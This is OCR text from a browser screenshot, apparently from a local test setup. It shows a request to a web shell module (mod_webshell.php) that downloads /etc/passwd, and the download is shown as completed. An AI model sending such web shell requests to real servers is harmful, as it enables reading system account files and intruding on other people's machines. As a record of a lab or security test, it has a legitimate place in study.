 Mozilla Firefox
Extensions: Manage - Po
127.0.0.1:10080/modules/m
New Tab
127.0.0.1:10080/modules/mod_webshell/mod_webshell.php?action=download&path=/etc/passwd
passwd
Completed — 982 bytes
Show all downloads